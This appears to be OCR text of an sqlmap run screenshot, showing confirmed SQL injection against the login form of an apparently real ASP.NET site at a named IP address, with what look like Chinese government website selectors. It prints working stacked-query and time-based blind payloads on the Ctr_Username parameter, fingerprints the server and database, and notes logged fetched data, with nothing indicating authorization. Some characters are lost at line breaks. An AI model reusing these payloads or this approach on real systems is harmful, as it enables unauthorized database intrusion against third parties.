 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: Ctr_Username
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: __VIEWSTATE=/wEPDwULLTE5MTI0MDQ5MDJkZPwKEHXgh174UGo4SALjPD3XOrB8&C
r_Username=admin'; WAITFOR DELAY '0:0:5'--&Ctr_Password=sss&btnLogin=%E7%99%BB%
5%BD%95&txtlogname=s'&select=---%E4%B8%AD%E5%A4%AE%E9%83%A8%E5%A7%94%E9%97%A8%E
88%B7%E7%BD%91%E7%AB%99---&select2=0&select3=---%E5%90%84%E5%B8%82%E5%B7%9E%E5%
92%8C%E7%9C%81%E7%9B%B4%E9%83%A8%E9%97%A8%E7%BD%91%E7%AB%99---&select4=---%E5%9
%84%E7%9C%81%E5%B8%82%E5%8C%BA%E9%97%A8%E6%88%B7%E7%BD%91%E7%AB%99---&select5=-
-%E9%87%8D%E7%82%B9%E6%96%B0%E9%97%BB%E7%BD%91%E7%AB%99---
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: __VIEWSTATE=/wEPDwULLTE5MTI0MDQ5MDJkZPwKEHXgh174UGo4SALjPD3XOrB8&C
r_Username=admin' WAITFOR DELAY '0:0:5'--&Ctr_Password=sss&btnLogin=%E7%99%BB%E
%BD%95&txtlogname=s'&select=---%E4%B8%AD%E5%A4%AE%E9%83%A8%E5%A7%94%E9%97%A8%E6
88%B7%E7%BD%91%E7%AB%99---&select2=0&select3=---%E5%90%84%E5%B8%82%E5%B7%9E%E5%
2%8C%E7%9C%81%E7%9B%B4%E9%83%A8%E9%97%A8%E7%BD%91%E7%AB%99---&select4=---%E5%90
84%E7%9C%81%E5%B8%82%E5%8C%BA%E9%97%A8%E6%88%B7%E7%BD%91%E7%AB%99---&select5=--
%E9%87%8D%E7%82%B9%E6%96%B0%E9%97%BB%E7%BD%91%E7%AB%99---
---
[23:36:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:36:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:36:51] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\61.178.185.50'
[*] shutting down at 23:36:51